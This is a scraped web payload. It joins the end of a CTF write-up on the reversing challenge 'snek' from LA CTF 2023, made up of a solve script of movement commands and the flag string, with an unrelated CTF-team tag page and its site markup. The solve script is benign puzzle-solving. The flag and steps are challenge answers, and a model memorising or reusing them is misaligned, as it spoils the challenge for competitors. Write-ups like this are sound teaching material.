punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# get to (11, 0)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["left",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["right",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["right",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# get to (0, 3)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["right",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["right",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["left",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["right",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# get to (8, 18)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["right",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["left",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["right",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["left",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["right",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# get to (14, 18)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["left",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["right",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["right",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# get to (17, 11)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["left",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# get to (3, 12)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["left",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["left",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["left",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# get to (19, 10)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["left",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# get to (16, 7)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["right",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["right",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# get to (16, 15)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["right",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["left",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["right",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["right",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# get to (16, 5)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["right",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["go",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["p",["$","span",null,{"className":"token punctuation","children":"."}],"interactive",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["p",["$","span",null,{"className":"token punctuation","children":"."}],"close",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":[["$","strong",null,{"children":"Flag:"}]," ",["$","code",null,{"children":"lactf{h4h4_sn3k_g0_brrrrrrrr}"}]]}]]}]}],["$","footer",null,{"children":[["$","div",null,{"className":"divide-muted-foreground text-sm font-medium leading-5 dark:divide-muted xl:col-start-1 xl:row-start-2 xl:divide-y","children":[["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Originally published on"}],["$","div",null,{"className":"flex flex-wrap text-primary","children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://justinapplegate.me/2023/lactf-snek","children":"justinapplegate.me"}]}]]}],["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Tags"}],["$","div",null,{"className":"flex flex-wrap","children":[["$","$Ld",null,{"href":"/tags/reverse","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-orange-300 dark:bg-orange-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","path","i0oyt7",{"d":"M19.439 7.85c-.049.322.059.648.289.878l1.568 1.568c.47.47.706 1.087.706 1.704s-.235 1.233-.706 1.704l-1.611 1.611a.98.98 0 0 1-.837.276c-.47-.07-.802-.48-.968-.925a2.501 2.501 0 1 0-3.214 3.214c.446.166.855.497.925.968a.979.979 0 0 1-.276.837l-1.61 1.61a2.404 2.404 0 0 1-1.705.707 2.402 2.402 0 0 1-1.704-.706l-1.568-1.568a1.026 1.026 0 0 0-.877-.29c-.493.074-.84.504-1.02.968a2.5 2.5 0 1 1-3.237-3.237c.464-.18.894-.527.967-1.02a1.026 1.026 0 0 0-.289-.877l-1.568-1.568A2.402 2.402 0 0 1 1.998 12c0-.617.236-1.234.706-1.704L4.23 8.77c.24-.24.581-.353.917-.303.515.077.877.528 1.073 1.01a2.5 2.5 0 1 0 3.259-3.259c-.482-.196-.933-.558-1.01-1.073-.05-.336.062-.676.303-.917l1.525-1.525A2.402 2.402 0 0 1 12 1.998c.617 0 1.234.236 1.704.706l1.568 1.568c.23.23.556.338.877.29.493-.074.84-.504 1.02-.968a2.5 2.5 0 1 1 3.237 3.237c-.464.18-.894.527-.967 1.02Z"}],"$undefined"]}],"Reverse"]}]}],["$","$Ld",null,{"href":"/tags/lactf-2023","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","LACTF 2023"]}]}],["$","$Ld",null,{"href":"/tags/python","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Python"]}]}],["$","$Ld",null,{"href":"/tags/pickle","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Pickle"]}]}]]}]]}],["$","div",null,{"className":"flex justify-between py-4 xl:block xl:space-y-8 xl:py-8","children":[["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Previous Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/idekctf-2022/nmpz","children":"idekCTF 2022* â€“ NMPZ"}]}]]}],["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Next Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/lactf-2023/pycjail","children":"LA CTF 2023 â€“ Pycjail"}]}]]}]]}]]}],["$","div",null,{"className":"pt-4 xl:pt-8","children":["$","$Ld",null,{"href":"/blog","className":"text-primary hover:brightness-125","aria-label":"Back to the blog","children":"â† Back to the blog"}]}]]}]]}]]}]}]]]
e:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/bricsctf-quals-2023?_rsc=89mdr
body_size: 3540
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","bricsctf-quals-2023","d"],{"children":["__PAGE__?{\"tag\":\"bricsctf-quals-2023\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"BRICSCTF Quals 2023 | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/bricsctf-quals-2023"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/bricsctf-quals-2023/feed.xml"}],["$","meta","7",{"property":"og:title","content":"BRICSCTF Quals 2023 | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI bricsctf-quals-2023 tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/bricsctf-quals-2023"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"BRICSCTF Quals 2023 | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI bricsctf-quals-2023 tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","bricsctf-quals-2023","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"BRICS+ CTF Quals 2023 â€“ FlagCMP","date":"2023-09-26T00:00:00.000Z","tags":["Reverse","BRICSCTF Quals 2023","Wasm","VM"],"draft":false,"summary":"Wasm reversing; and pwning (kind of)!","authors":["thebadgod"],"type":"Blog","readingTime":{"text":"10 min read","minutes":9.48,"time":568800,"words":1896},"slug":"bricsctf-quals-2023/flagcmp","path":"blog/bricsctf-quals-2023/flagcmp","filePath":"blog/bricsctf-quals-2023/flagcmp.mdx","toc":[{"value":"FlagCMP (Reverse, 1 solve)","url":"#flagcmp-reverse-1-solve","depth":1},{"value":"First Analysis","url":"#first-analysis","depth":2},{"value":"Encoding the input","url":"#encoding-the-input","depth":2},{"value":"Formatting the input","url":"#formatting-the-input","depth":2},{"value":"The exploit","url":"#the-exploit","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BRICS+ CTF Quals 2023 â€“ FlagCMP","datePublished":"2023-09-26T00:00:00.000Z","dateModified":"2023-09-26T00:00:00.000Z","description":"Wasm reversing; and pwning (kind of)!","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bricsctf-quals-2023/flagcmp","author":[{"@type":"Person","name":"TheBadGod"}]}}],"title":"BRICSCTF Quals 2023"}],null],"segment":"__PAGE__?{\"tag\":\"bricsctf-quals-2023\"}"},"styles":[]}],"segment":["tag","bricsctf-quals-2023","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener 